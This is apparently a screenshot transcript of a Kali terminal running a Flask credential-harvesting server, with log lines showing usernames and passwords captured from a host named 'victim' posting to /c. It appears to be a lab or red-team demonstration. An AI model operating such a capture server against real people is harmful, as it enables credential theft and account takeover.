 1 2 3 4
Trash
File System
Home
kali@kali: ~/tools
File Actions Edit View Help
┌──(kali💀kali)-[192.168.0.102]-[~/tools]
└─$ python3 server.py
* Serving Flask app 'server' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: on
* Running on all addresses.
WARNING: This is a development server. Do not use it in a production deployment.
* Running on https://192.168.0.102:443/ (Press CTRL+C to quit)
* Restarting with stat
* Debugger is active!
* Debugger PIN: 157-651-581
[+] Credentials captured:
[*] PrivateIP: 192.168.0.106
[*] Hostname: LAPTOP
[*] Username: LAPTOP\victim
[*] Password: ziggyziggy
192.168.0.106 - - [07/Apr/2022 03:17:31] "POST /c HTTP/1.1" 200 -
[+] Credentials captured:
[*] PrivateIP: 192.168.0.106
[*] Hostname: LAPTOP
[*] Username: victim@domain.local
[*] Password: snowdrift$Sworn$iodize$frugally$prowler$batch$gown
192.168.0.106 - - [07/Apr/2022 03:22:54] "POST /c HTTP/1.1" 200 -